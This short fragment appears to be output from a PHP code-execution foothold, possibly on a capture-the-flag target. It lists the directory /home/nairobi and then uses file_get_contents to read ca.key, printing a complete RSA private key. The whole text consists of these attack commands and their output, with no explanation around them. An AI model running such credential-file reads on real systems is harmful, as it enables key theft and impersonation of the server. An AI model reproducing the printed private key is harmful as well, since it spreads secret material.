 scandir("/home/nairobi")
⇒ [
".",
"..",
"ca.key",
"download.jade",
"error.jade",
"index.jade",
"node_modules",
"server.js",
"static",
]
echo file_get_contents("/home/nairobi/ca.key")
-----BEGIN PRIVATE KEY-----
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDPczpU3s4Pmwdb
7MJsi//m8mm5rEkXcDmratVAk2pTWwWxudo/FFsWAC1zyFV4w2KLacIU7w8Yaz0/
2m+jLx7wNH2SwFBjJeo5lnz+ux3HB+NhWC/5rdRsk07h71J3dvwYv7hcjPNKLcRl
uXt2Ww6GXj4oHhwziE2ETkHgrxQp7jB8pL96SDIJFNEQ1Wqp3eLNnPPbfbLLMW8M
YQ4UlXOaGUdXKmqx9L2spRURI8dzNoRCV3eS6lWu3+YGrC4p732yW5DM5Go7XEyp
s2BvnlkPrq9AFKQ3Y/AF6JE8FE1d+daVrcaRpu6Sm73FH2j6Xu63Xc9d1D989+Us
PCe7nAxnAgMBAAECggEAagfyQ5jR58YMX97GjSaNeKRkh4NYpIM25renIed3C/3V
Dj75Hw6vc7JJiQlXLm9nOeynR33c0FVXrABg2R5niMy7djuXmuWxLxgM8UIAeU89
1+50LwC7N3efdPmWw/rr5VZwy9U7MKnt3TSNtzPZW7JlwKmLLoe3Xy2EnGvAOaFZ
/CAhn5+pxKVw5c2e1Syj9K23/BW6l3rQHBixq9Ir4/QCoDGEbZL17InuVyUQcrb+
q0rLBKoXObe5esfBjQGHOdHnKPlLYyZCREQ8hclLMWlzgDLvA/8pxHMxkOW8k3Mr
uaug9prjnu6nJ3v1ul42NqLgARMMmHejUPry/d4oYQKBgQDzB/gDfr1R5a2phBVd
I0wlpDHVpi+K1JMZkayRVHh+sCg2NAIQgapvdrdxfNOmhP9+k3ue3BhfUweIL9Og
7MrBhZIRJJMT4yx/2lIeiA1+oEwNdYlJKtlGOFE+T1npgCCGD4hpB+nXTu9Xw2bE
G3uK1h6Vm12IyrRMgl/OAAZwEQKBgQDahTByV3DpOwBWC3Vfk6wqZKxLrMBxtDmn
sqBjrd8pbpXRqj6zqIydjwSJaTLeY6Fq9XysI8U9C6U6sAkd+0PG6uhxdW4++mDH
CTbdwePMFbQb7aKiDFGTZ+xuL0qvHuFx3o0pH8jT91C75E30FRjGquxv+75hMi6Y
sm7+mvMs9wKBgQCLJ3Pt5GLYgs818cgdxTkzkFlsgLRWJLN5f3y01g4MVCciKhNI
ikYhfnM5CwVRInP8cMvmwRU/d5Ynd2MQkKTju+xP3oZMa9Yt+r7sdnBrobMKPdN2
zo8L8vEp4VuVJGT6/efYY8yUGMFYmiy8exP5AfMPLJ+Y1J/58uiSVldZUQKBgBM/
ukXIOBUDcoMh3UP/ESJm3dqIrCcX9iA0lvZQ4aCXsjDW61EOHtzeNUsZbjay1gxC
9amAOSaoePSTfyoZ8R17oeAktQJtMcs2n5OnObbHjqcLJtFZfnIarHQETHLiqH9M
WGjv+NPbLExwzwEaPqV5dvxiU6HiNsKSrT5WTed/AoGBAJ11zeAXtmZeuQ95eFbM
7b75PUQYxXRrVNluzvwdHmZEnQsKucXJ6uZG9skiqDlslhYmdaOOmQajW3yS4TsR
aRklful5+Z60JV/5t2Wt9gyHYZ6SYMzApUanVXaWCCNVoeq+yvzId0st2DRl83Vc
53udBEzjt3WPqYGkkDknVhjD
-----END PRIVATE KEY-----